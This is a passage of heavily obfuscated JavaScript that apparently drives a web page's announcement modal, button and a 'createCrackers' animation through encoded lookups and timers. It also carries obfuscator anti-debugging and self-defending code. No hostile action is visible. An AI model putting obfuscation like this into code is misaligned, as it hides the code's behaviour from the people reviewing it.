:0x2be,gt:0x21c},gx={l:'0x3e',N:'0x288',S:'0x73',y:0x1c},gY={l:0x5dc,N:'0x1ab',S:'0x140',y:0x14},gO={l:0x98,N:0x47,S:0xbb,y:0x1ed},gr={l:'0x1ce',N:0x130,S:0x1c8,y:0x1bb},gS={l:'0xaa',N:0x181,S:'0x158',y:'0x142'},gl={l:'0x16c',N:'0x5f',S:'0x4b1',y:0x1c3},gm={l:0x1d5,N:0x148,S:'0x11a',y:0x22},gq={l:0xb1,N:'0xf3',S:0x1ac,y:'0x1af'};function X1(l,N,S,y,r){return it(S,N-gq.l,S-gq.N,y-gq.S,l-gq.y);}const Q={'VmzLu':N[X1(gC.l,gC.N,gC.S,gC.y,gC.r)],'ODseq':function(n){function X2(l,N,S,y,r){return X1(S-gm.l,N-gm.N,N,y-gm.S,r-gm.y);}return N[X2(gg.l,gg.N,gg.S,gg.y,gg.r)](n);},'vrDTn':N[X3(gC.O,gC.Y,gC.x,gC.D,gC.R)],'RViqk':N[X4(gC.o,gC.h,gC.K,gC.Q,gC.n)],'jYNiA':N[X5(gC.E,gC.T,-gC.s,gC.b,gC.z)],'tpNio':N[X3(gC.U,gC.k,gC.w,gC.e,gC.J)],'bFaCo':N[X5(-gC.F,-gC.u,-gC.f,-gC.W,-gC.C)],'bsMBe':N[X5(gC.j,gC.V,-gC.gj,-gC.gV,-gC.gL)],'rDPjT':function(n,E,T){function X7(l,N,S,y,r){return X4(l-gl.l,N-gl.N,N- -gl.S,l,r-gl.y);}return N[X7(gN.l,gN.N,gN.S,gN.y,gN.r)](n,E,T);},'DnAJi':function(n,E){function X8(l,N,S,y,r){return X1(r- -gS.l,N-gS.N,l,y-gS.S,r-gS.y);}return N[X8(gy.l,gy.N,gy.S,gy.y,gy.r)](n,E);},'DfPHE':N[X5(gC.gt,gC.gI,-gC.gd,-gC.gG,gC.gP)],'RQZhA':N[X1(gC.gA,gC.gZ,gC.gc,gC.gp,gC.gH)]};function X6(l,N,S,y,r){return iL(S-gr.l,N-gr.N,S-gr.S,y-gr.y,N);}function X5(l,N,S,y,r){return iL(N- -gO.l,N-gO.N,S-gO.S,y-gO.y,y);}function X4(l,N,S,y,r){return iL(S-gY.l,N-gY.N,S-gY.S,y-gY.y,y);}function X3(l,N,S,y,r){return iV(l-gx.l,l-gx.N,S-gx.S,S,r-gx.y);}if(N[X1(gC.ga,gC.l0,gC.l1,gC.l2,gC.l3)](N[X3(gC.l4,gC.l5,gC.l6,gC.l7,gC.l8)],N[X6(gC.l9,gC.lM,gC.li,gC.lX,gC.lv)])){const gR={l:'0x253',N:'0x28c',S:0x247,y:'0x1dd',r:0x222},gD={l:0x1cd,N:0x155,S:'0xb',y:0x1b},E=Y?function(){function X9(l,N,S,y,r){return X1(S- -gD.l,N-gD.N,r,y-gD.S,r-gD.y);}if(E){const U=T[X9(gR.l,gR.N,gR.S,gR.y,gR.r)](s,arguments);return b=null,U;}}:function(){};return h=![],E;}else{O[X1(gC.lB,gC.lq,gC.lm,gC.lg,gC.ll)][X1(gC.lN,gC.lS,gC.ly,gC.lr,gC.lO)+'ay']=N[X3(gC.lY,gC.lx,gC.lD,gC.lR,gC.lo)],Y[X3(gC.lh,gC.lK,gC.lQ,gC.ln,gC.lE)][X5(gC.lT,gC.ls,gC.lb,gC.lz,-gC.lU)+'ay']=N[X3(gC.lk,gC.lw,gC.le,gC.lJ,gC.lF)];if(K[X4(gC.lu,gC.lf,gC.lW,gC.lC,gC.lj)+'s']){if(N[X1(gC.lV,gC.lL,gC.lt,gC.lI,gC.ld)](N[X4(gC.lG,gC.lP,gC.lA,gC.lZ,gC.lc)],N[X6(gC.lp,gC.lH,gC.la,gC.N0,gC.N1)])){const E=N[X4(gC.N2,gC.N3,gC.N4,gC.N5,gC.N6)][X5(-gC.N7,gC.N8,gC.N9,gC.NM,gC.Ni)]('|');let T=-0xaf5+-0xcfb*-0x3+0xc*-0x255;while(!![]){switch(E[T++]){case'0':x[X3(gC.NX,gC.Nv,gC.NB,gC.Nq,gC.Nm)+X1(gC.Ng,gC.Nl,gC.NN,gC.NS,gC.Ny)]=N[X6(gC.Nr,gC.NO,gC.NY,gC.Nx,gC.ND)];continue;case'1':D[X1(gC.NR,gC.No,gC.Nh,gC.NK,gC.NQ)][X3(gC.Nn,gC.NE,gC.NT,gC.Ns,gC.Nb)]=N[X5(gC.Nz,gC.NU,gC.Nk,gC.Nw,gC.Ne)];continue;case'2':Y[X6(gC.NJ,gC.NF,gC.Nu,gC.Nf,gC.NW)+X6(gC.NC,gC.Nj,gC.NV,gC.NL,gC.Nt)][X4(gC.NI,gC.Nd,gC.NG,gC.NP,gC.NA)+'e'](N[X5(gC.NZ,gC.T,gC.Nc,gC.Np,gC.NH)]);continue;case'3':D[X5(gC.Na,-gC.S0,-gC.S1,-gC.S2,-gC.S3)+X3(gC.S4,gC.S5,gC.S6,gC.Nx,gC.S7)+'t']=K[X3(gC.S8,gC.S9,gC.SM,gC.Si,gC.SX)];continue;case'4':N[X4(gC.Sv,gC.SB,gC.Sq,gC.Sm,gC.Sg)](createCrackers);continue;}break;}}else{const b=Q[X6(gC.Sl,gC.NW,gC.SN,gC.SS,gC.Sy)][X1(gC.Sr,gC.SO,gC.SY,gC.Sx,gC.SD)]('|');let z=0xfe1+0x5ef*0x1+0x10*-0x15d;while(!![]){switch(b[z++]){case'0':Q[X3(gC.SR,gC.So,gC.Sh,gC.SK,gC.SQ)](h);continue;case'1':Y[X1(gC.Sn,gC.SE,gC.ST,gC.Ss,gC.Sb)+X6(gC.Sz,gC.SU,gC.Sk,gC.Sw,gC.Se)]=Q[X3(gC.SJ,gC.SF,gC.Su,gC.Sf,gC.SW)];continue;case'2':o[X6(gC.SC,gC.Sj,gC.SV,gC.SO,gC.SL)][X4(gC.St,gC.SI,gC.Sd,gC.SG,gC.SP)]=Q[X5(-gC.SA,-gC.SZ,-gC.Sc,-gC.Sp,-gC.SH)];continue;case'3':D[X4(gC.Sa,gC.y0,gC.y1,gC.y2,gC.y3)+X4(gC.y4,gC.Sv,gC.y5,gC.y6,gC.y7)+'t']=R[X1(gC.y8,gC.y9,gC.yM,gC.yi,gC.yX)];continue;case'4':x[X1(gC.Sn,gC.yv,gC.yB,gC.yq,gC.ym)+X1(gC.yg,gC.yl,gC.yN,gC.yS,gC.yy)][X4(gC.yr,gC.yO,gC.yY,gC.yx,gC.yD)+'e'](Q[X6(gC.yR,gC.yo,gC.yh,gC.yK,gC.yQ)]);continue;}break;}}}else{if(N[X5(gC.yn,gC.yE,gC.yT,-gC.ys,gC.yb)](N[X4(gC.yz,gC.yU,gC.yk,gC.yw,gC.ye)],N[X6(gC.yJ,gC.yF,gC.yu,gC.yf,gC.yW)]))x[X6(gC.yC,gC.yj,gC.yV,gC.yL,gC.yt)+X1(gC.Ng,gC.yI,gC.yd,gC.yG,gC.yP)]=N[X3(gC.yA,gC.yZ,gC.gp,gC.yc,gC.yp)],Y[X3(gC.yH,gC.ya,gC.yp,gC.r0,gC.r1)+X3(gC.r2,gC.r3,gC.r4,gC.r5,gC.r6)][X1(gC.r7,gC.r8,gC.r9,gC.rM,gC.ri)](N[X5(gC.rX,gC.rv,-gC.rB,gC.rq,gC.rm)]),D[X5(-gC.rg,-gC.rl,-gC.rN,-gC.rS,-gC.ry)+X4(gC.rr,gC.rO,gC.rY,gC.rx,gC.rD)+'t']=K[X1(gC.rR,gC.yM,gC.ro,gC.rh,gC.rK)],D[X1(gC.NR,gC.rQ,gC.rn,gC.rE,gC.rT)][X4(gC.rs,gC.rb,gC.rz,gC.rU,gC.rk)]=N[X5(-gC.rv,gC.rw,-gC.re,gC.rJ,-gC.rl)];else{const gn={l:0x177,N:'0x16c',S:0x62c,y:0x198},gQ={l:0xe4,N:'0xc4',S:0x1ea,y:0x1d4},gh={l:'0x44a',N:0x94,S:0xf8,y:0x7a};O[X5(gC.rF,-gC.ru,gC.rf,-gC.rW,gC.rC)+X6(gC.rj,gC.rV,gC.NV,gC.rL,gC.rt)][X4(gC.rI,gC.rd,gC.rG,gC.rP,gC.rA)](Q[X4(gC.rZ,gC.Nh,gC.rc,gC.rp,gC.rH)]),Q[X6(gC.ra,gC.yp,gC.O0,gC.O1,gC.O2)](Y,()=>{const gE={l:'0x95',N:'0x99',S:'0x129',y:0x59},gK={l:0x150,N:'0x1dd',S:'0x7e',y:'0x1d5'};function Xi(l,N,S,y,r){return X1(r- -gh.l,N-gh.N,y,y-gh.S,r-gh.y);}function XX(l,N,S,y,r){return X1(r-gK.l,N-gK.N,y,y-gK.S,r-gK.y);}function XB(l,N,S,y,r){return X3(y- -gQ.l,N-gQ.N,r,y-gQ.S,r-gQ.y);}o[XM(gT.l,gT.N,gT.S,gT.y,gT.r)][Xi(gT.O,-gT.Y,gT.x,gT.D,gT.R)+'ay']=Q[Xi(gT.o,-gT.h,gT.K,gT.Q,gT.n)];function XM(l,N,S,y,r){return X4(l-gn.l,N-gn.N,r- -gn.S,y,r-gn.y);}function Xv(l,N,S,y,r){return X5(l-gE.l,S-gE.N,S-gE.S,l,r-gE.y);}h[Xv(gT.E,gT.T,gT.s,gT.b,gT.z)][XX(gT.U,gT.k,gT.w,gT.e,gT.J)+'ay']=Q[XB(gT.F,gT.u,gT.f,gT.W,gT.C)],K[Xv(gT.j,-gT.V,gT.gs,-gT.gb,gT.gz)+Xi(gT.gU,gT.gk,gT.gw,gT.ge,gT.gJ)][Xi(-gT.gF,-gT.gF,gT.gu,gT.gf,gT.gW)+'e'](Q[XB(gT.gC,gT.gj,gT.gV,gT.gL,gT.gt)]);},0x1e6a+0xbbd+0x173*-0x15);}}N[X1(gC.O3,gC.O4,gC.O5,gC.O6,gC.O7)](setTimeout,()=>{const gJ={l:0x142,N:'0x234',S:'0xb2',y:'0x29'},ge={l:0x7,N:'0xa7',S:'0x22',y:0x5e},gw={l:0x1f2,N:'0x1bc',S:'0x128',y:'0x14b'},gk={l:'0xd4',N:'0x1e3',S:'0x1ea',y:'0x133'},gU={l:0x8c,N:0x2fb,S:'0x143',y:0x127},gb={l:0x394,N:0x1a6,S:'0x1b9',y:'0xfb'};function Xl(l,N,S,y,r){return X5(l-gs.l,S-gs.N,S-gs.S,y,r-gs.y);}function Xg(l,N,S,y,r){return X1(S- -gb.l,N-gb.N,r,y-gb.S,r-gb.y);}function Xq(l,N,S,y,r){return X1(N- -gz.l,N-gz.N,y,y-gz.S,r-gz.y);}function Xm(l,N,S,y,r){return X6(l-gU.l,S,N- -gU.N,y-gU.S,r-gU.y);}function XN(l,N,S,y,r){return X5(l-gk.l,S-gk.N,S-gk.S,l,r-gk.y);}N[Xq(gW.l,gW.N,gW.S,gW.y,gW.r)](N[Xm(-gW.O,-gW.Y,-gW.x,-gW.D,-gW.R)],N[Xg(gW.o,gW.h,gW.K,gW.Q,gW.n)])?S=y:(Y[Xl(gW.E,gW.T,gW.s,gW.b,gW.z)+Xm(gW.U,-gW.k,gW.w,gW.e,-gW.J)][Xq(gW.F,gW.u,-gW.f,gW.W,gW.C)](N[Xq(gW.j,gW.V,gW.gC,gW.gj,gW.gV)]),N[Xm(-gW.gL,-gW.gt,-gW.gI,-gW.gd,-gW.gG)](setTimeout,()=>{const gu={l:0xca,N:0x5e9,S:'0x2d',y:0x1cd},gF={l:'0x3f',N:'0x13f',S:0x2b,y:0x1d2};function XY(l,N,S,y,r){return Xm(l-gw.l,S-gw.N,r,y-gw.S,r-gw.y);}const U={};function Xr(l,N,S,y,r){return Xg(l-ge.l,N-ge.N,N- -ge.S,y-ge.y,l);}U[XS(gf.l,gf.N,gf.S,gf.y,gf.r)]=Q[Xy(-gf.O,gf.Y,gf.x,gf.D,gf.R)];function Xy(l,N,S,y,r){return XN(r,N-gJ.l,y- -gJ.N,y-gJ.S,r-gJ.y);}function XO(l,N,S,y,r){return XN(l,N-gF.l,r-gF.N,y-gF.S,r-gF.y);}const k=U;function XS(l,N,S,y,r){return Xm(l-gu.l,N-gu.N,y,y-gu.S,r-gu.y);}Q[XS(gf.o,gf.h,gf.K,gf.Q,gf.n)](Q[Xy(gf.E,gf.T,-gf.s,gf.b,-gf.z)],Q[Xr(gf.U,gf.k,gf.w,gf.e,gf.J)])?N[XY(gf.F,gf.u,gf.f,gf.W,gf.C)][XO(gf.j,gf.V,gf.gW,gf.gC,gf.gj)+'ay']=k[XO(gf.gV,gf.gL,gf.gt,gf.gI,gf.gd)]:(r[XS(gf.gG,gf.gP,gf.gA,gf.gZ,gf.gc)][XS(gf.gp,gf.gH,gf.ga,gf.l0,gf.l1)+'ay']=Q[Xr(gf.l2,gf.l3,gf.l4,gf.l5,gf.l6)],Y[Xr(gf.l7,gf.l8,gf.l9,gf.lM,gf.li)][XS(gf.lX,gf.lv,gf.lB,gf.lq,gf.lm)+'ay']=Q[Xr(gf.lg,gf.ll,gf.lN,gf.l5,gf.lS)],Y[XO(gf.ly,gf.lr,gf.lO,gf.lY,gf.lx)+XO(gf.lD,gf.lR,gf.lo,gf.lh,gf.lK)][Xy(-gf.lQ,-gf.ln,gf.lE,-gf.lT,gf.ls)+'e'](Q[Xr(gf.lb,gf.lz,gf.lU,gf.lk,gf.lw)]),R[Xy(-gf.le,-gf.lJ,-gf.lF,-gf.lu,-gf.lf)+XS(gf.lW,gf.lC,gf.lj,gf.lV,gf.lL)]='');},0x7b5+-0x47*-0x37+-0x2*0x59f));},-0x26a9+-0x125*0x11+0x4fd*0xe);}},0x1e18+-0x2a5*0xb+-0xb*-0x71);}}catch(Q){if(N[iC(l9.Rx,l9.RD,l9.RR,l9.Ro,l9.Rh)](N[iC(l9.Y4,l9.RK,l9.RQ,l9.Rn,l9.RE)],N[ij(l9.RT,l9.r6,l9.Rs,l9.Rb,l9.Rz)])){let E;try{const T=FtsKCP[iC(l9.RU,l9.Rk,l9.Rw,l9.Re,l9.RJ)](Y,FtsKCP[iL(l9.RF,l9.Ru,l9.Rf,l9.o,l9.RW)](FtsKCP[ij(l9.RC,l9.Rj,l9.RV,l9.RL,l9.Rt)](FtsKCP[iL(-l9.RI,l9.Rd,-l9.RG,-l9.RP,-l9.lH)],FtsKCP[iL(-l9.RA,-l9.RZ,-l9.Rc,l9.Rp,-l9.RH)]),');'));E=FtsKCP[ij(l9.RQ,l9.Ra,l9.o0,l9.o1,l9.o2)](T);}catch(s){E=D;}E[iL(l9.o3,-l9.Rp,-l9.o4,-l9.o5,-l9.o6)+iL(l9.o7,l9.o8,l9.o9,l9.oM,l9.oi)+'l'](O,0x1043+0x197e+0x1a21*-0x1);}else O[iL(l9.oX,l9.ov,l9.oB,l9.oq,l9.om)][iV(l9.og,l9.ol,l9.OE,l9.oN,l9.oS)+'ay']=N[iV(l9.oy,l9.or,l9.xl,l9.oO,-l9.oY)],Y[iV(l9.ox,l9.rh,l9.oD,l9.oR,l9.oo)][iV(l9.oh,l9.oK,l9.oQ,l9.on,l9.oE)+'ay']=N[it(l9.oT,l9.os,l9.ob,l9.oz,l9.oU)],x[iL(l9.ok,l9.ow,l9.oe,-l9.oJ,-l9.oF)+it(l9.ou,l9.of,l9.oW,l9.oC,l9.oj)]=N[it(l9.oV,l9.oL,l9.ot,l9.oI,l9.od)],Y[it(l9.oG,l9.oP,l9.oA,l9.oZ,l9.oc)+it(l9.op,l9.Yz,l9.oH,l9.Dr,l9.oa)][ij(l9.h0,l9.h1,l9.h2,l9.h3,l9.h4)](N[it(l9.h5,l9.h6,l9.h7,l9.h8,l9.S6)]),D[iC(l9.h9,l9.hM,l9.yg,l9.hi,l9.hX)+iC(l9.hv,l9.hB,l9.hq,l9.hm,l9.hg)+'t']=N[ij(l9.hl,l9.hN,l9.hS,l9.hy,l9.hr)],D[iL(l9.hO,l9.hY,l9.hx,l9.hD,l9.hR)][ij(l9.ho,l9.DA,l9.YL,l9.hh,l9.hK)]=N[iL(l9.hQ,l9.rv,-l9.hn,l9.hE,l9.hT)],N[iL(-l9.hs,l9.hb,-l9.hz,-l9.hU,l9.hk)](setTimeout,()=>{const gp={l:'0x145',N:'0x144',S:'0x1a1',y:'0x3f'},gP={l:0x166,N:'0x7b',S:'0x25b',y:'0xf3'},gG={l:0x303,N:0x3a7,S:0x2ea,y:0x34e,r:'0x2d1'},gt={l:'0x116',N:0x1e1,S:0x163,y:'0x328'},gV={l:0x19f,N:0x1fe,S:'0xe0',y:'0x5'},gj={l:0xa8,N:'0xf8',S:0x125,y:'0x128'};function XD(l,N,S,y,r){return ij(l-gj.l,N-gj.N,S-gj.S,l- -gj.y,N);}function XR(l,N,S,y,r){return iV(l-gV.l,y-gV.N,S-gV.S,N,r-gV.y);}function Xo(l,N,S,y,r){return iV(l-gL.l,l-gL.N,S-gL.S,y,r-gL.y);}function Xh(l,N,S,y,r){return ij(l-gt.l,N-gt.N,S-gt.S,S- -gt.y,r);}function Xx(l,N,S,y,r){return it(N,N-gI.l,S-gI.N,y-gI.S,S-gI.y);}if(N[Xx(l8.l,l8.N,l8.S,l8.y,l8.r)](N[Xx(l8.O,l8.Y,l8.x,l8.D,l8.R)],N[XD(l8.o,l8.h,l8.K,l8.Q,l8.n)]))Y[XD(l8.E,l8.T,l8.s,l8.b,l8.z)+XR(l8.U,l8.k,l8.w,l8.e,l8.J)][Xh(l8.F,l8.u,l8.f,l8.W,l8.C)](N[XR(l8.j,l8.V,l8.l9,l8.lM,l8.li)]),N[Xh(l8.lX,l8.lv,l8.lB,l8.lq,l8.lm)](setTimeout,()=>{const gc={l:0x38b,N:'0x198',S:0x199,y:0x140},gZ={l:0x3d,N:'0x70',S:'0x216',y:0x45},gA={l:'0x66',N:'0x24b',S:0x158,y:0x12},E={'zlQnx':N[XK(l4.l,-l4.N,l4.S,l4.y,l4.r)],'zbcRE':N[XK(-l4.O,l4.Y,l4.x,l4.D,l4.R)],'BblqO':N[XK(l4.o,l4.h,l4.K,l4.Q,l4.n)],'QjPXd':function(T,s,b){const gd={l:'0x12d',N:'0x1cd',S:'0x203',y:0xb7};function XE(l,N,S,y,r){return XK(l-gd.l,N-gd.N,S-gd.S,N,r-gd.y);}return N[XE(gG.l,gG.N,gG.S,gG.y,gG.r)](T,s,b);}};function XQ(l,N,S,y,r){return Xh(l-gP.l,N-gP.N,S- -gP.S,y-gP.y,N);}function Xs(l,N,S,y,r){return Xx(l-gA.l,S,r-gA.N,y-gA.S,r-gA.y);}function XK(l,N,S,y,r){return XR(l-gZ.l,y,S-gZ.N,S- -gZ.S,r-gZ.y);}function XT(l,N,S,y,r){return XD(l- -gc.l,r,S-gc.N,y-gc.S,r-gc.y);}function Xn(l,N,S,y,r){return XR(l-gp.l,N,S-gp.N,y-gp.S,r-gp.y);}if(N[XQ(l4.E,l4.T,l4.s,l4.b,l4.z)](N[XK(l4.U,l4.k,l4.w,l4.e,l4.J)],N[Xn(l4.F,l4.u,l4.f,l4.W,l4.C)]))r[XQ(l4.j,l4.V,l4.l5,l4.l6,l4.l7)][XQ(l4.l8,l4.l9,l4.lM,l4.li,-l4.lX)+'ay']=N[XK(l4.lv,-l4.lB,l4.lq,l4.lm,-l4.lg)],Y[XK(l4.ll,l4.lN,l4.lS,l4.ly,l4.lr)][Xn(l4.lO,l4.lY,l4.lx,l4.lD,l4.lR)+'ay']=N[XT(l4.lo,-l4.lh,-l4.lK,l4.Q,l4.lQ)],Y[Xn(l4.ln,l4.lE,l4.lT,l4.ls,l4.lb)+XT(l4.lz,l4.lU,l4.lk,l4.lw,l4.le)][Xs(l4.lJ,l4.lF,l4.lu,l4.lf,l4.lW)+'e'](N[Xs(l4.lC,l4.lj,l4.lV,l4.lL,l4.lt)]);else{const l3={l:0x67a,N:0x687,S:0x748,y:'0x663',r:0x671,O:'0x126',Y:'0xe6',x:'0xb2',D:'0x17b',R:'0xe0',o:'0x170',h:'0x68',K:'0x16f',Q:0x161,n:0x163,E:'0x2d9',T:'0x1c3',s:'0x195',b:0x1f9,z:0x16e,U:'0x5fc',k:'0x69d',w:'0x670',e:0x5a2,J:0x624,F:'0x428',u:0x535,f:'0x603',W:0x550,C:'0x50e',j:0x50f,V:'0x481',l4:'0x3c0',l5:0x40c,l6:0x523,l7:0x25c,l8:'0x1ec',l9:0x188,lM:0x19d,li:'0x1c6',lX:'0x1a7',lv:0x181,lB:0x113,lq:'0x119',lm:0x8b,lg:'0x6ed',ll:'0x63f',lN:0x5ee,lS:0x4fd,ly:'0x55a',lr:'0x4a3',lO:'0x35b',lY:'0x42f',lx:'0x4f2',lD:'0x42d',lR:0x159,lo:0x1f3,lh:'0x12d',lK:'0x231',lQ:0x227},l2={l:'0x61',N:0x106,S:0x11f,y:0x122},l0={l:'0x1e8',N:'0xd2',S:0x39a,y:0xc4},ga={l:'0x4b7',N:0x10e,S:0x6b,y:0x15c},gH={l:'0x42e',N:0xf6,S:'0x19e',y:'0x197'};Y[XQ(-l4.lI,l4.ld,-l4.lG,-l4.lP,-l4.lA)+Xn(l4.lZ,l4.lc,l4.lp,l4.lH,l4.la)][XT(l4.N0,l4.N1,l4.N2,l4.r,l4.N3)](E[Xn(l4.N4,l4.N5,l4.N6,l4.N7,l4.N8)]),E[Xn(l4.N9,l4.NM,l4.Ni,l4.NX,l4.Nv)](x,()=>{const l1={l:0x0,N:'0x3b',S:'0x14b',y:0x4e1};K[Xb(l3.l,l3.N,l3.S,l3.y,l3.r)][Xz(l3.O,l3.Y,l3.x,l3.D,l3.R)+'ay']=E[Xz(l3.o,l3.h,l3.K,l3.Q,l3.n)];function Xw(l,N,S,y,r){return XT(S-gH.l,N-gH.N,S-gH.S,y-gH.y,N);}Q[Xz(l3.E,l3.T,l3.s,l3.b,l3.z)][Xb(l3.U,l3.k,l3.w,l3.e,l3.J)+'ay']=E[XU(l3.F,l3.u,l3.f,l3.W,l3.C)];function Xb(l,N,S,y,r){return XT(l-ga.l,N-ga.N,S-ga.S,y-ga.y,N);}n[XU(l3.j,l3.V,l3.l4,l3.l5,l3.l6)+Xz(l3.l7,l3.l8,l3.l9,l3.lM,l3.li)][Xz(l3.lX,l3.lv,l3.lB,l3.lq,l3.lm)+'e'](E[Xw(l3.lg,l3.ll,l3.lN,l3.lS,l3.ly)]);function Xk(l,N,S,y,r){return Xn(l-l0.l,S,S-l0.N,N- -l0.S,r-l0.y);}function Xz(l,N,S,y,r){return Xs(l-l1.l,N-l1.N,N,y-l1.S,y- -l1.y);}function XU(l,N,S,y,r){return Xs(l-l2.l,N-l2.N,S,y-l2.S,N- -l2.y);}E[Xw(l3.lr,l3.lO,l3.lY,l3.lx,l3.lD)+Xk(l3.lR,l3.lo,l3.lh,l3.lK,l3.lQ)]='';},-0x1*-0x1d56+-0x1964+-0xa*-0xc7);}},-0x4eb+-0x2*-0x12ff+-0x155b);else{const l6={l:'0xbf',N:0xe8,S:'0x6c',y:0x17c,r:'0x107'},T=Y?function(){const l5={l:'0x2f5',N:0x1f1,S:'0x1e3',y:0xc3};function Xe(l,N,S,y,r){return XD(N- -l5.l,r,S-l5.N,y-l5.S,r-l5.y);}if(T){const U=T[Xe(l6.l,l6.N,l6.S,l6.y,l6.r)](s,arguments);return b=null,U;}}:function(){};return h=![],T;}},0x2706+0x2347+-0x3e95);}});const announcementModal=document[ig('0xc7',0x187,'0x14b',0x14c,-0xd)+iW('0x196',0x8c,'0x18a','0x1e9','0x12d')+im(0x39a,'0x2c2',0x48c,0x3f4,'0x481')](im('0x30d',0x2fe,0x2e9,0x269,0x2dd)+il(-'0xb2',-'0x95',-'0x82',0x17,'0x109')+il(-'0x12b','0xa0',-'0x78',-0x3c,0x1f)+'al'),understandButton=document[iN(0x22,0xfb,-0x79,-0xbc,'0xad')+ig('0x29',0x13,-'0x38',0x49,0xc5)+iW('0x360','0x350',0x367,0x2d3,0x27c)](iW('0x1a2',0x142,0x109,'0xf6','0xef')+iN(0xc8,-'0x20',0x7e,0x143,0x9f)+ig(0x1a4,'0x143',0x286,0x10e,0x1ec)+'n');function il(l,N,S,y,r){const lM={l:0x246};return g(y- -lM.l,S);}(function(){const lh={l:'0xbd',N:0x65,S:0xd6,y:'0x4e',r:0x15,O:0x343,Y:'0x32a',x:0x3f0,D:0x3de,R:0x332,o:0x4e5,h:'0x46d',K:'0x410',Q:'0x41d',n:0x3bd,E:0x11f,T:'0xd0',s:0x3a,b:0xf0,z:'0x4b',U:0x184,k:'0x88',w:0x165,e:'0x1a3',J:'0x1df',F:'0x70',u:0x97,f:'0x28',W:0x20,C:0x61,j:0x277,V:'0x208',lK:0x290,lQ:0x235,ln:'0x1a3',lE:'0xbd',lT:0x5e,ls:'0x27',lb:0xb4,lz:0x8b,lU:'0x181',lk:0x16a,lw:0x19f,le:0x126,lJ:0x1ce,lF:'0x35',lu:0x41,lf:0x9b,lW:'0x24',lC:'0xaa',lj:0x80,lV:0x7f,lL:'0x85',lt:'0x2b',lI:0x64,ld:0x4bd,lG:'0x482',lP:'0x47d',lA:'0x54a',lZ:0x57f,lc:'0x4bc',lp:0x5ca,lH:0x538,la:0x5b7,N0:0x49e,N1:0x57c,N2:'0x4e1',N3:0x55e,N4:0x3db,N5:0x1fc,N6:'0x274',N7:'0x1fe',N8:0x1c1,N9:0x116,NM:'0x2b6',Ni:'0x385',NX:'0x1f0',Nv:0x2f1,NB:0x37a,Nq:0x0,Nm:'0x14b',Ng:'0x15',Nl:0xe0,NN:0xe4,NS:0x172,Ny:'0x3a',Nr:0xa1,NO:'0x16',NY:0x348,Nx:0x43a,ND:'0x2ca',NR:0x42f,No:'0x303',Nh:'0x436',NK:0x401,NQ:0x4e0,Nn:0x3e0,NE:'0x3ac',NT:0x1c,Ns:0x99,Nb:'0x97',Nz:'0x19',NU:'0x20',Nk:'0x3e1',Nw:'0x395',Ne:0x3f8,NJ:'0x400',NF:0x3d8,Nu:'0x47a',Nf:'0x34e',NW:'0x2f8',NC:'0x388',Nj:'0x36b',NV:0x3c4,NL:'0x3d8',Nt:'0x4be',NI:'0x49e',Nd:'0x370',NG:0x218,NP:'0x1a9',NA:0x11d,NZ:0x1fd,Nc:'0x123',Np:'0x2bf',NH:0x270,Na:0x368,S0:0x291,S1:0x262,S2:'0x413',S3:'0x322',S4:0x431,S5:'0x514',S6:0x3e2,S7:'0x341',S8:'0x3cc',S9:'0x3ea',SM:'0x267',Si:'0x336',SX:0x4d5,Sv:0x41f,SB:0x5e1,Sq:0x4c3,Sm:'0x498',Sg:'0x82',Sl:'0xa9',SN:0x13,SS:0xe,Sy:0x10e,Sr:0x4f2,SO:'0x4ec',SY:'0x55a',Sx:'0x5c5',SD:'0x5ae',SR:'0x4f2',So:'0x506',Sh:'0x479',SK:0x422,SQ:0x51c,Sn:'0x1c2',SE:'0x1a5',ST:0x13d,Ss:'0x195',Sb:'0x84',Sz:'0x1ca',SU:'0x1dc',Sk:'0xd7',Sw:'0x108',Se:0x16d,SJ:0x26,SF:0x18c,Su:0x1b9,Sf:0xef,SW:'0x112',SC:0x2b9,Sj:0x3b6,SV:0x364,SL:0x2f3,St:'0x2f8',SI:0xc,Sd:'0x1',SG:'0xf9',SP:'0x1e8',SA:'0x19e',SZ:'0x341',Sc:0x374,Sp:0x24a,SH:0x436,Sa:'0x40e',y0:'0x10f',y1:'0x1a2',y2:'0x18c',y3:0x92,y4:'0x18c',y5:0x57,y6:0xc6,y7:0xae,y8:'0x1cf',y9:'0x102',yM:0x123,yi:'0x2a',yX:'0x47',yv:0x82,yB:'0x40',yq:'0x452',ym:'0x523',yg:'0x4dd',yl:'0x506',yN:0x351,yS:0x132,yy:0xe2,yr:'0x12e',yO:'0x98',yY:0x131},lo={l:0xe0,N:'0xd2',S:'0x196',y:'0x22d',r:0x27e,O:0x1ae,Y:'0x280',x:'0xac',D:'0x15b',R:'0x120',o:'0x151',h:'0x25c',K:0x1f1,Q:0x194,n:0x1a8,E:0x174,T:0x1b0,s:'0x170',b:0x7a,z:'0x7e',U:0xf2,k:'0x5a',w:0x0,e:'0x87',J:'0x4',F:'0x156',u:'0xd6',f:'0x15d',W:'0x263',C:0x128,j:'0x1a3',V:'0x131',lh:'0x161',lK:'0x25b',lQ:'0x1a6',ln:'0x3d5',lE:0x2d0,lT:0x2d9,ls:0x3fa,lb:0x34e,lz:'0x113',lU:0x50,lk:0x15d,lw:'0x202',le:'0x12b',lJ:0x144,lF:'0xf8',lu:0x78,lf:0x12a,lW:0xe9,lC:'0x3e2',lj:'0x300',lV:0x2e4,lL:'0x438',lt:0x44d,lI:'0x13c',ld:0x7c,lG:0x91,lP:'0x102',lA:0x2e},lr={l:'0x17c',N:'0x170',S:0x14d,y:'0x150'},ly={l:'0x2cb',N:0x3f,S:0x110,y:'0xa'},lS={l:0x1ad,N:0xde,S:'0xd',y:0x13e},lN={l:0x330,N:0x58,S:'0x58',y:0x12d},li={l:'0x154',N:0x1a2,S:0x17,y:0x120};function XW(l,N,S,y,r){return iN(S- -li.l,N-li.N,S-li.S,y-li.y,N);}const l={'eabGs':function(S,y){return S(y);},'sVCMK':XJ(-lh.l,-lh.N,-lh.S,-lh.y,lh.r)+XF(lh.O,lh.Y,lh.x,lh.D,lh.R)+XF(lh.o,lh.h,lh.K,lh.Q,lh.n)+')','CXIxR':XJ(lh.E,lh.T,-lh.s,lh.b,lh.z)+XW(-lh.U,-lh.k,-lh.w,-lh.e,-lh.J)+XW(-lh.F,lh.u,-lh.f,lh.W,lh.C)+XJ(lh.j,lh.V,lh.lK,lh.lQ,lh.ln)+XJ(lh.lE,lh.lT,-lh.ls,lh.lb,lh.lz)+XW(-lh.lU,-lh.lk,-lh.lw,-lh.le,-lh.lJ)+Xu(-lh.lF,-lh.lu,-lh.lf,-lh.lW,lh.lC),'tHaXc':Xu(lh.lj,-lh.lV,lh.lL,lh.lt,lh.lI),'zKslf':function(S,r){return 